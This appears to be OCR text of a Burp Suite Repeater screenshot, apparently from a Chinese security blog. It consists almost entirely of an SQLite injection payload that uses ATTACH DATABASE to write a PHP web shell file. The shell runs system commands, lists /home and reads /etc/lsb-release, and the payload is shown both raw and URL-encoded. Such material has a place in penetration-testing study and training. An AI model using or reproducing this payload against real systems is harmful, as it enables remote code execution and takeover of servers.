 Burp Suite Community Edition v2020.5
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Hex
1 1; ATTACH DATABASE
'd9e28afcf0b274a5e0542abb67db0784/df.php' as df; CREATE TABLE df.df (stuff text); INSERT INTO df.df (stuff) VALUES ("<?php
echo 'system: '; system('id'); echo '\nexec: ' . exec('id') . '\nshell_exec: '; shell_exec('id'); echo '\npassthru: '; pass
thru('id'); echo '\nscandir: '; print_r(scandir('/home')); echo '\nfile_get_contents: ' . file_get_contents('/etc/lsb-relea
se'); ?>");--
2
3
4 %31%3b%20%41%54%54%41%43%48%20%44%41%54%41%42%41%53%45%20%27%64%39%65%32%38%61%66%63%66%30%62%32%37%34%61%35%65%30%35%34%32
%61%62%62%36%37%64%62%30%37%38%34%2f%64%66%2e%70%68%70%27%20%61%73%20%64%66%3b%20%43%52%45%41%54%45%20%54%41%42%4c%45%20%64
%66%2e%64%66%20%28%73%74%75%66%66%20%74%65%78%74%29%3b%20%49%4e%53%45%52%54%20%49%4e%54%4f%20%64%66%2e%64%66%20%28%73%74%75
%66%66%29%20%56%41%4c%55%45%53%20%28%22%3c%3f%70%68%70%20%65%63%68%6f%20%27%73%79%73%74%65%6d%3a%20%27%3b%20%73%79%73%74%65
%6d%28%27%69%64%27%29%3b%20%65%63%68%6f%20%27%5c%6e%65%78%65%63%3a%20%27%20%2e%20%65%78%65%63%28%27%69%64%27%29%20%2e%20%27
%5c%6e%73%68%65%6c%6c%5f%65%78%65%63%3a%20%27%3b%20%73%68%65%6c%6c%5f%65%78%65%63%28%27%69%64%27%29%3b%20%65%63%68%6f%20%27
%5c%6e%70%61%73%73%74%68%72%75%3a%20%27%3b%20%70%61%73%73%74%68%72%75%28%27%69%64%27%29%3b%20%65%63%68%6f%20%27%5c%6e%73%63
%61%6e%64%69%72%3a%20%27%3b%20%70%72%69%6e%74%5f%72%28%73%63%61%6e%64%69%72%28%27%2f%68%6f%6d%65%27%29%29%3b%20%65%63%68%6f
%20%27%5c%6e%66%69%6c%65%5f%67%65%74%5f%63%6f%6e%74%65%6e%74%73%3a%20%27%20%2e%20%66%69%6c%65%5f%67%65%74%5f%63%6f%6e%74%65
%6e%74%73%28%27%2f%65%74%63%2f%6c%73%62%2d%72%65%6c%65%61%73%65%27%29%3b%20%3f%3e%22%29%3b%2d%2d
大余安全
https://blog.csdn.net/qq_34801745